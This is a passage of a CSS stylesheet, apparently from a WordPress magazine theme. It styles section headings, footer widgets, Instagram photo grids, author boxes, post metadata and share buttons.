-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
border: none
}
.section-heading.sh-t6.sh-s6>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s6>.main-link>.h-text, .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text {
margin-left: 11px
}
.section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s7>.main-link>.h-text:before, .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before {
border-top: none;
border-bottom: 44px solid #fff
}
.section-heading.sh-t6.sh-s6>.other-link, .section-heading.sh-t6.sh-s7>.other-link {
margin-top: 0
}
.section-heading.sh-t6.sh-s6 .bs-pretty-tabs-container .bs-pretty-tabs-elements, .section-heading.sh-t6.sh-s7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
right: -13px
}
.section-heading.sh-t6.sh-s8:before {
display: none
}
.section-heading.sh-t6.sh-s8>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s8>.main-link>.h-text, .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text {
padding: 0 25px 0 12px
}
.section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s8>.main-link>.h-text:after, .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 16px solid transparent;
border-right: 16px solid #fff;
border-bottom: 16px solid transparent
}
.section-heading.sh-t6.sh-s8 .other-link .h-text, .section-heading.sh-t6.sh-s8.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
padding-top: 0
}
.section-heading.sh-t6.sh-s8>.other-link {
margin-top: 0
}
.section-heading.sh-t6.sh-s10, .section-heading.sh-t6.sh-s12, .section-heading.sh-t6.sh-s9 {
padding: 0 15px 7px 0
}
.section-heading.sh-t6.sh-s10 .h-text, .section-heading.sh-t6.sh-s12 .h-text, .section-heading.sh-t6.sh-s9 .h-text {
line-height: 34px
}
.section-heading.sh-t6.sh-s10:before, .section-heading.sh-t6.sh-s9:before {
height: auto;
top: 7px;
border-radius: 3px;
bottom: 0
}
.section-heading.sh-t6.sh-s12:before {
display: none
}
.section-heading.sh-t6.sh-s9:before {
background: rgba(0,0,0,.05)!important
}
.section-heading.sh-t6.sh-s10:before {
opacity: .13;
background: #a2a2a2
}
.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s10>.main-link>.h-text, .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text, .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s9>.main-link>.h-text, .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
border-radius: 3px 3px 3px 0
}
.section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text, .section-heading.sh-t6.sh-s9.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
border: none;
padding-top: 0;
line-height: 33px;
margin-top: 8px
}
.section-heading.sh-t6.sh-s10.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
border: none;
padding-top: 0;
line-height: 33px
}
.section-heading.sh-t6.sh-s10>.other-link, .section-heading.sh-t6.sh-s9>.other-link {
margin-top: 6px
}
.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s10>.main-link>.h-text:after, .section-heading.sh-t6.sh-s10>.main-link>.h-text:before, .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before, .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s12>.main-link>.h-text:after, .section-heading.sh-t6.sh-s12>.main-link>.h-text:before, .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before, .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:after, .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s9>.main-link>.h-text:after, .section-heading.sh-t6.sh-s9>.main-link>.h-text:before, .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:after, .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text:before {
content: '';
display: inline-block;
position: absolute;
bottom: -10px;
left: 0;
width: 0;
height: 0;
border-top: 10px solid rgba(0,0,0,.18);
border-right: 10px solid transparent
}
.section-heading.sh-t6.sh-s10>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s10>.main-link>.h-text, .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text, .section-heading.sh-t6.sh-s12>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s12>.main-link>.h-text, .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text, .section-heading.sh-t6.sh-s9>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s9>.main-link>.h-text, .section-heading.sh-t6.sh-s9>a:last-child:first-child>.h-text {
padding: 0 19px
}
.section-heading.sh-t6.sh-s12 .other-link .h-text {
padding-top: 0
}
.section-heading.sh-t6.sh-s12>.other-link {
margin-top: 0
}
.section-heading.sh-t6.sh-s11 {
text-align: center
}
.section-heading.sh-t6.sh-s11.multi-tab {
text-align: inherit
}
.section-heading.sh-t6.sh-s11:before {
display: none
}
.section-heading.sh-t6.sh-s11>.h-text:last-child:first-child, .section-heading.sh-t6.sh-s11>.main-link>.h-text, .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text {
background: 0 0!important;
padding: 0 62px;
text-align: center;
line-height: 31px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
max-width: 100%;
text-transform: inherit
}
.section-heading.sh-t6.sh-s11>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s11>.main-link>.h-text:before, .section-heading.sh-t6.sh-s11>a:last-child:first-child>.h-text:before {
left: 47px;
right: 47px;
height: 100%;
position: absolute;
content: '';
display: inline-block;
z-index: -1;
border-radius: 10px
}
.section-heading.sh-t6.sh-s11 .sh-svg-l {
position: absolute;
left: 0;
z-index: -1;
top: -1px
}
.section-heading.sh-t6.sh-s11 .sh-svg-r {
position: absolute;
right: 0;
top: -1px
}
.section-heading.sh-t6.sh-s12>.h-text:last-child:first-child:before, .section-heading.sh-t6.sh-s12>.main-link>.h-text:before, .section-heading.sh-t6.sh-s12>a:last-child:first-child>.h-text:before {
background-color: transparent!important
}
.section-heading.sh-t7 {
padding: 0
}
.section-heading.sh-t7:after {
display: none
}
.section-heading.sh-t7:before {
content: '';
display: inline-block;
height: 3px;
position: absolute;
top: 50%;
margin-top: -1.5px;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0,0,0,.07)
}
.section-heading.sh-t7>.h-text:last-child:first-child, .section-heading.sh-t7>.main-link>.h-text, .section-heading.sh-t7>a:last-child:first-child>.h-text {
position: relative;
padding: 0 15px 0 24px;
background: #fff
}
.section-heading.sh-t7>.h-text:last-child:first-child:before, .section-heading.sh-t7>.main-link>.h-text:before, .section-heading.sh-t7>a:last-child:first-child>.h-text:before {
display: inline-block;
content: '';
position: absolute;
left: 0;
right: 0;
height: 15px;
width: 15px;
background: #000;
top: 50%;
margin-top: -7.5px
}
.section-heading.sh-t7 .h-text {
padding: 0
}
.section-heading.sh-t7 .other-link .h-text, .section-heading.sh-t7.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text {
padding: 0 0 0 17px;
text-transform: capitalize;
background: #fff
}
.section-heading.sh-t7 .bs-pretty-tabs-container .bs-pretty-tabs-elements {
border-color: #e6e6e6;
padding: 8px 12px
}
.section-heading.sh-t7 .bs-pretty-tabs-elements .other-link .h-text {
line-height: 30px;
padding: 0
}
.site-footer {
background-color: #434343
}
.site-footer:before {
content: '';
position: absolute;
width: 100%;
height: 3px
}
.footer-instagram.boxed, .site-footer.boxed {
margin-left: auto;
margin-right: auto
}
.footer-instagram.full-width.stretched .content-wrap, .site-footer.full-width.stretched .container, .site-footer.full-width.stretched .content-wrap {
max-width: 100%!important
}
.footer-widgets {
padding: 45px 0 35px
}
.footer-widgets .widget .btn-bs-pagination:hover {
color: #fff!important
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
background-color: rgba(0,0,0,.08)
}
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count, .footer-widgets.light-text .widget.widget_archive .post-count, .footer-widgets.light-text .widget.widget_calendar table caption, .footer-widgets.light-text .widget.widget_calendar table td.active-day, .footer-widgets.light-text .widget.widget_calendar table tfoot td, .footer-widgets.light-text .widget.widget_calendar table th, .footer-widgets.light-text .widget.widget_categories .post-count, .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
background: rgba(255,255,255,.26);
color: #fff
}
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item, .footer-widgets.light-text .widget.widget_categories ul li, .footer-widgets.light-text .widget.widget_categories ul.children, .footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a, .footer-widgets.light-text .widget.widget_nav_menu ul.menu li a, .footer-widgets.light-text .widget.widget_pages ul li, .footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a {
border-color: rgba(255,255,255,.04)
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
border-color: rgba(255,255,255,.06)!important
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover {
color: rgba(255,255,255,.71)!important
}
.footer-widgets.light-text .widget, .footer-widgets.light-text .widget.widget_calendar table td, .footer-widgets.light-text .widget.widget_calendar table td:hover {
color: rgba(255,255,255,.71)
}
.footer-widgets.light-text .post-meta .post-author, .footer-widgets.light-text .widget a, .footer-widgets.light-text .widget.widget_categories .post-count {
color: #fff
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a {
-webkit-box-shadow: inset 0 0 0 1px rgba(228,228,228,.21);
-moz-box-shadow: inset 0 0 0 1px rgba(228,228,228,.21);
box-shadow: inset 0 0 0 1px rgba(228,228,228,.21);
color: #fff
}
.footer-widgets.light-text .widget .better-social-counter.style-clean .item-count, .footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
color: #fff!important
}
.footer-widgets.light-text .better-control-nav li a, .footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
background: rgba(0,0,0,.15)
}
.footer-widgets.light-text .section-heading.sh-t1 .main-link:first-child:last-child .h-text, .footer-widgets.light-text .section-heading.sh-t1 a.active .h-text, .footer-widgets.light-text .section-heading.sh-t1 a:hover .h-text, .footer-widgets.light-text .section-heading.sh-t1>.h-text {
color: #fff
}
.footer-widgets.light-text .section-heading.sh-t1:after {
background: rgba(255,255,255,.1)
}
.footer-widgets.light-text .section-heading.sh-t1.sh-s2:after {
opacity: .45
}
.footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:first-child:last-child:after, .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.h-text:last-child:first-child, .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text, .footer-widgets.light-text .section-heading.sh-t1.sh-s5>.main-link>.h-text:after, .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:first-child:last-child>.h-text:after, .footer-widgets.light-text .section-heading.sh-t1.sh-s5>a:last-child:first-child>.h-text {
color: #fff!important
}
.footer-widgets.light-text .section-heading.sh-t2:before {
background: rgba(255,255,255,.14)
}
.footer-widgets.light-text .section-heading.sh-t2:after {
background-color: #f9f9f9
}
.footer-widgets.light-text .section-heading.sh-t2 .main-link:first-child:last-child .h-text, .footer-widgets.light-text .section-heading.sh-t2 a.active, .footer-widgets.light-text .section-heading.sh-t2>.h-text {
color: #fff!important
}
.footer-widgets.light-text .listing-item-text-2 .item-inner {
border-color: rgba(255,255,255,.11)
}
.footer-widgets.light-text .section-heading.sh-t2.sh-s2, .footer-widgets.light-text .section-heading.sh-t2.sh-s3 {
background: rgba(255,255,255,.04)
}
.footer-widgets.light-text .section-heading.sh-t2.sh-s4 {
border: 1px solid rgba(255,255,255,.06)
}
.footer-widgets.light-text .section-heading.sh-t3:after {
background: #fff
}
.footer-widgets.light-text .section-heading.sh-t3 {
color: #fff
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text, .footer-widgets.light-text .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text, .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text, .footer-widgets.light-text .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text {
color: #000!important
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s5 {
border: 1px solid rgba(255,255,255,.07)
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s6 {
border: 1px solid rgba(255,255,255,.08)
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s7:after {
background: #444
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s7:before {
border-top: 10px solid #444
}
.footer-widgets.light-text .section-heading.sh-t3.sh-s9:after, .footer-widgets.light-text .section-heading.sh-t3.sh-s9:before {
background-color: rgba(255,255,255,.07)!important
}
.footer-widgets.light-text .section-heading.sh-t4.sh-s1:after, .footer-widgets.light-text .section-heading.sh-t4.sh-s3:after {
background: rgba(255,255,255,.05)
}
.footer-widgets.light-text .section-heading.sh-t4.sh-s6 {
background-color: rgba(255,255,255,.07)
}
.footer-widgets.light-text .section-heading.sh-t4.sh-s5:after {
display: block;
filter: invert(100%) brightness(12.7);
opacity: .6;
background-color: transparent
}
.footer-widgets.light-text .section-heading.sh-t5:before {
background: rgba(255,255,255,.06)
}
.footer-widgets.light-text .section-heading.sh-t5>.h-text:last-child:first-child:before, .footer-widgets.light-text .section-heading.sh-t5>.main-link>.h-text:before, .footer-widgets.light-text .section-heading.sh-t5>a:last-child:first-child>.h-text:before {
background: #fff
}
.footer-widgets.light-text .section-heading.sh-t5 {
color: #fff
}
.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after {
display: block!important
}
.ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after, .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before, .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after, .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before, .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after, .ltr .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
border-right-color: rgba(0,0,0,.3)
}
.rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after, .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before, .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:after, .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>.main-link>.h-text:before, .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after, .rtl .footer-widgets.light-text .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before {
border-left-color: rgba(0,0,0,.3)
}
.footer-widgets.light-text .section-heading.sh-t6.sh-s9:before {
background: rgba(255,255,255,.05)!important
}
.site-footer .footer-widgets.light-text .section-heading.sh-t7.sh-s1 .h-text {
color: #fff!important
}
.footer-widgets.light-text .section-heading.sh-t7:before {
background: rgba(255,255,255,.1)
}
.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
background-color: rgba(0,0,0,.08)
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count, .footer-widgets.dark-text .widget.widget_calendar table caption, .footer-widgets.dark-text .widget.widget_calendar table td.active-day, .footer-widgets.dark-text .widget.widget_calendar table tfoot td, .footer-widgets.dark-text .widget.widget_calendar table th, .footer-widgets.dark-text .widget.widget_categories .post-count {
background: rgba(0,0,0,.15)
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item, .footer-widgets.dark-text .widget.widget_categories ul li, .footer-widgets.dark-text .widget.widget_categories ul.children, .footer-widgets.dark-text .widget.widget_pages ul li {
border-color: rgba(0,0,0,.11)
}
.footer-widgets.dark-text .widget, .footer-widgets.dark-text .widget.widget_calendar table td, .footer-widgets.dark-text .widget.widget_calendar table td:hover {
color: rgba(0,0,0,.69)
}
.footer-widgets.dark-text .post-meta .post-author {
color: rgba(0,0,0,.6)
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a {
-webkit-box-shadow: inset 0 0 1px rgba(0,0,0,.46);
-moz-box-shadow: inset 0 0 1px rgba(0,0,0,.46);
box-shadow: inset 0 0 1px rgba(0,0,0,.46);
color: rgba(0,0,0,.41)
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover, .footer-widgets.dark-text .widget.widget_categories .post-count {
color: #fff!important
}
.footer-widgets.dark-text .better-control-nav li a, .footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
background: rgba(0,0,0,.15)
}
.footer-widgets.dark-text .listing-item-text-1 .item-inner {
border-bottom-color: rgba(0,0,0,.15)
}
.site-footer .footer-social-icons {
padding: 20px 0;
background: #292929
}
.site-footer .footer-social-icons .social-item {
margin-bottom: 0
}
.footer-social-icons .better-social-counter.style-big-button .social-list {
text-align: center;
font-size: 0
}
.footer-social-icons .better-social-counter.style-big-button .social-item {
display: inline-block;
float: none!important;
text-align: left
}
.site-footer .copy-footer {
padding: 22px 0;
background: #353535
}
.site-footer .copy-footer .container {
font-size: 12px
}
.site-footer .copy-1, .site-footer .copy-2 {
color: rgba(255,255,255,.57)
}
.site-footer .copy-2 {
text-align: right
}
.site-footer .copy-1 a, .site-footer .copy-2 a {
color: #f3f3f3
}
@media only screen and (max-width:780px) {
.site-footer .copy-1, .site-footer .copy-2 {
text-align: center!important
}
.site-footer .copy-1 {
margin-top: 10px;
margin-bottom: 10px
}
.site-footer ul.menu.footer-menu {
text-align: center
}
.site-footer ul.menu.footer-menu>li {
float: none;
margin: 0 7px;
display: inline-block
}
}
.copy-footer .content-wrap {
overflow-x: hidden
}
.footer-menu-container {
border-bottom: 2px solid rgba(0,0,0,.12);
padding: 10px 0;
margin-bottom: 10px;
position: relative
}
ul.menu.footer-menu>li {
margin-right: 20px
}
ul.menu.footer-menu li>a {
color: inherit;
text-transform: inherit
}
ul.menu.footer-menu>li.menu-item-has-children>a:after {
display: none
}
.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before {
content: '';
position: absolute;
width: 200vw;
height: 100%;
right: -100vw;
padding-left: 200px;
box-sizing: unset;
top: 0
}
.site-footer.full-width .copy-footer {
max-width: 100%;
overflow: hidden
}
.site-footer.full-width .copy-footer .content-wrap {
overflow-x: visible
}
.main-wrap .site-footer.full-width .copy-footer .content-wrap, .site-footer.full-width.stretched .copy-footer .content-wrap {
overflow-x: hidden;
overflow-y: hidden
}
.footer-instagram .footer-instagram-label {
margin: 25px 0;
text-align: center;
font-size: 18px
}
.footer-instagram .bs-instagram-photo img {
max-width: 100%
}
.footer-instagram-1 {
padding: 0 2px 2px
}
.footer-instagram-1 .bs-instagram-col {
float: left;
width: 16.666666667%;
overflow: hidden
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1) {
max-width: 100%
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2), .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3) {
max-width: 50%;
float: left
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3) {
max-width: 100%;
clear: left
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1), .footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2) {
max-width: 50%;
float: left
}
.footer-instagram-1 .bs-instagram-col .bs-instagram-photo {
border: 1px solid transparent
}
@media only screen and (max-width:1280px) {
.footer-instagram-1 .bs-instagram-col {
width: 20%
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-6 {
display: none
}
}
@media only screen and (max-width:980px) {
.footer-instagram-1 .bs-instagram-col {
width: 25%
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-5 {
display: none
}
}
@media only screen and (max-width:780px) {
.footer-instagram-1 .bs-instagram-col {
width: 33.33333%
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-4 {
display: none
}
}
@media only screen and (max-width:480px) {
.footer-instagram-1 .bs-instagram-col {
width: 50%
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-3 {
display: none
}
}
.footer-instagram-2 {
margin: 0
}
.footer-instagram-2 .bs-instagram-photo {
width: 12.5%;
float: left
}
@media only screen and (max-width:1280px) {
.footer-instagram-2 .bs-instagram-photo {
width: 14.285714286%
}
.footer-instagram-2 .bs-instagram-photo-7 {
display: none
}
}
@media only screen and (max-width:1100px) {
.footer-instagram-2 .bs-instagram-photo {
width: 16.666666667%
}
.footer-instagram-2 .bs-instagram-photo-6 {
display: none
}
}
@media only screen and (max-width:980px) {
.footer-instagram-2 .bs-instagram-photo {
width: 20%
}
.footer-instagram-2 .bs-instagram-photo-5 {
display: none
}
}
@media only screen and (max-width:780px) {
.footer-instagram-2 .bs-instagram-photo {
width: 25%
}
.footer-instagram-2 .bs-instagram-photo-4 {
display: none
}
}
@media only screen and (max-width:500px) {
.footer-instagram-2 .bs-instagram-photo {
width: 33.333%
}
.footer-instagram-2 .bs-instagram-photo-3 {
display: none
}
}
.footer-instagram-3 {
margin: 0 0 30px
}
.footer-instagram-3 .bs-instagram-photo {
width: 200px;
margin: 0 20px;
float: left
}
.footer-instagram-3 .simply-scroll-container {
position: relative
}
.footer-instagram-3 .simply-scroll-clip {
position: relative;
overflow: hidden
}
.footer-instagram-3 .simply-scroll-list {
overflow: hidden;
margin: 0;
padding: 0;
list-style: none
}
.footer-instagram-3 .simply-scroll-list li {
padding: 0;
margin: 0 15px;
list-style: none
}
.footer-instagram-3 .custom .simply-scroll-clip {
width: 100%;
height: 210px
}
.post-related .listing-item .title {
font-size: 15px;
line-height: 1.4
}
.post-related .include-last-mobile .listing-item:last-child {
display: none
}
@media only screen and (max-width:600px) {
.post-related .include-last-mobile .listing-item:last-child {
display: block
}
}
.content-column .single-container:last-child {
margin-bottom: 0
}
.single-post-content .term-badges.floated a {
max-width: auto
}
.post-subtitle {
padding: 0;
margin: 0;
color: #717171
}
.single-post-content .post-embed iframe {
max-width: 100%
}
.entry-terms {
margin-bottom: 7px
}
.entry-terms:last-child {
margin-bottom: -3px
}
.entry-terms ul {
list-style: none;
padding: 0;
margin: 0;
display: inline
}
.entry-terms li {
display: inline
}
.entry-terms span.sep {
margin: 0 5px
}
.entry-terms .terms-label {
padding: 0 10px;
display: inline-block;
margin-right: 4px
}
.entry-terms.post-tags .terms-label, .entry-terms.source .terms-label, .entry-terms.via .terms-label {
line-height: 20px;
border: 1px solid #444;
background: #444;
color: #fff;
font-size: 10px;
float: left;
border-radius: 33px
}
.entry-terms.post-tags a, .entry-terms.source a, .entry-terms.via a {
background: #fff;
border: 1px solid #d4d4d4;
padding: 0 9px;
display: inline-block;
line-height: 20px;
margin-right: 3px;
font-size: 10px;
float: left;
margin-bottom: 3px;
color: #5f5f5f;
border-radius: 33px
}
.entry-terms.post-tags a:hover, .entry-terms.source a:hover, .entry-terms.via a:hover {
color: #fff;
border: 1px solid transparent
}
.single-container>.post-author {
padding: 20px;
margin: 15px 0 0;
position: relative;
border: 1px solid #e8e8e8
}
.single-container>.post-author .post-author-avatar img {
float: left;
margin-right: 20px
}
.single-container>.post-author .author-title {
margin: 0 0 7px;
font-size: 18px;
text-transform: capitalize;
padding-right: 50%
}
.single-container>.post-author .author-title .title-counts {
color: #8a8a8a;
font-size: 12px;
vertical-align: middle;
font-weight: 400
}
.single-container>.post-author .author-title .title-counts:before {
content: '-';
margin: 0 8px;
opacity: .4
}
.single-container>.post-author .author-links {
width: 50%;
text-align: right;
position: absolute;
top: 15px;
right: 15px
}
.single-container>.post-author .author-links ul {
margin: 0;
padding: 0;
list-style: none
}
.single-container>.post-author .author-links li {
margin-left: 8px;
display: inline-block
}
.single-container>.post-author .author-links a {
color: #353535;
font-size: 15px;
width: 24px;
display: inline-block;
text-align: center
}
.single-container>.post-author .author-links li.facebook a:hover {
color: #4a639f
}
.single-container>.post-author .author-links li.telegram a:hover {
color: #2da4d9
}
.single-container>.post-author .author-links li.twitter a:hover {
color: #59c8ff
}
.single-container>.post-author .author-links li.google-plus a:hover {
color: #d73d32
}
.single-container>.post-author .author-links li.instagram a:hover {
color: #517fa4
}
.single-container>.post-author .author-links li.flickr a:hover {
color: #2f44db
}
.single-container>.post-author .author-links li.behance a:hover {
color: #3b63fc
}
.single-container>.post-author .author-links li.soundcloud a:hover {
color: #f50
}
.single-container>.post-author .author-links li.delicious a:hover {
color: #4a79ff
}
.single-container>.post-author .author-links li.vimeo a:hover {
color: #46a3e9
}
.single-container>.post-author .author-links li.dribbble a:hover {
color: #ea4c89
}
.single-container>.post-author .author-links li.linkedin a:hover {
color: #0266a0
}
.single-container>.post-author .author-links li.youtube a:hover {
color: #cc181e
}
.single-container>.post-author .author-links li.pinterest a:hover {
color: #cb2027
}
.single-container>.post-author .author-links li.github a:hover {
color: #666
}
.single-container>.post-author .post-author-bio {
margin-top: 6px;
font-size: 13px;
padding-left: 100px
}
.single-container>.post-author .post-author-bio p:last-child {
margin-bottom: 0
}
.post-related {
position: relative;
padding: 20px;
border: 1px solid #e8e8e8
}
.post-related .section-heading.sh-t2.sh-s1, .post-related .section-heading.sh-t2.sh-s2 {
margin: -21px -21px 27px;
padding: 4px 20px 0
}
.post-related .listing-item-grid-simple .heading-container {
background: #f5f5f5
}
@media only screen and (max-width:520px) {
.single-container>.post-author .author-title {
padding-right: 0
}
.single-container>.post-author .author-links {
width: 100%;
text-align: left;
position: relative;
top: inherit;
right: inherit
}
.single-container>.post-author .author-links li {
margin-left: 0;
margin-right: 4px
}
.single-container>.post-author .post-author-bio {
margin-top: 5px
}
}
@media only screen and (max-width:380px) {
.single-container>.post-author .post-author-avatar {
display: block;
text-align: center;
margin-bottom: 10px
}
.single-container>.post-author .post-author-avatar img {
float: none;
display: inline-block;
margin-left: auto;
margin-right: auto
}
.single-container>.post-author .author-links {
text-align: center
}
.single-container>.post-author .author-links li {
margin-left: 7px;
margin-right: 7px
}
.single-container>.post-author .post-author-bio {
margin-top: 5px;
text-align: center;
padding-left: 0
}
.single-container>.post-author .author-title {
text-align: center;
margin: 14px 0 10px;
padding: 0
}
}
.post-meta.single-post-meta, .post-meta.single-post-meta a {
color: #3a3a3a
}
.post-meta.single-post-meta .comments, .post-meta.single-post-meta .post-author-avatar, .post-meta.single-post-meta .time, .post-meta.single-post-meta .views {
float: none;
margin: 0 12px 0 0;
white-space: nowrap;
line-height: 26px;
display: inline-block
}
.post-meta.single-post-meta>a+span:before, .post-meta.single-post-meta>span+a:before, .post-meta.single-post-meta>span+span:before {
content: ' ';
display: inline-block;
width: 9px;
margin-right: 12px;
height: 1px;
background: rgba(0,0,0,.23);
vertical-align: middle
}
.post-meta.single-post-meta b {
color: #4d4d4d;
margin-left: 2px
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
border-radius: 50%;
margin: 0
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar+.post-author-name {
margin-left: 7px
}
.post-meta.single-post-meta .post-author-name {
text-transform: capitalize!important;
max-width: 150px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
vertical-align: middle
}
.post-meta.single-post-meta .post-author-a, .post-meta.single-post-meta .time {
color: rgba(0,0,0,.44)
}
.post-meta.single-post-meta .post-author-a:hover {
color: #b7b7b7!important
}
.single-post-title {
line-height: 1.3
}
.single-featured {
text-align: center;
display: block;
margin: 0 0 20px;
line-height: 0;
position: relative
}
.single-featured img {
max-width: 100%;
height: auto!important
}
.single-featured figure {
line-height: 2;
text-align: center
}
.single-featured iframe {
max-width: 100%
}
.image-credit a, .image-credit a:hover {
color: #fff!important
}
.single-featured .image-credit {
position: absolute;
right: 0;
font-size: 10px;
display: inline-block;
padding: 0 8px;
bottom: -18px;
color: #adadad;
background: 0 0;
line-height: 18px;
overflow: hidden;
white-space: nowrap
}
.post.format-standard .single-featured .image-credit {
line-height: 20px;
background: rgba(0,0,0,.26);
bottom: 0;
color: #fff
}
.single-post-excerpt {
color: #6d6d6d
}
.single-post-excerpt p:last-child {
margin-bottom: 0
}
.single-post-excerpt.post-excerpt-bc {
padding-bottom: 16px;
margin-bottom: 16px;
border-bottom: 1px solid #e2e2e2
}
.single-post-share {
list-style: none;
padding: 0;
font-size: 0
}
.single-post-share.top-share {
margin-bottom: 10px
}
.single-post-share .number {
font-size: 13px;
font-weight: 700;
margin: 0;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
display: inline-block
}
.single-post-share .post-share-btn {
background: #fff;
border: 1px solid #e2e2e2;
line-height: 30px;
display: inline-block;
padding: 0 5px;
border-radius: 30px;
font-size: 12px;
color: #4d4d4d;
margin-right: 8px;
margin-bottom: 9px;
vertical-align: top
}
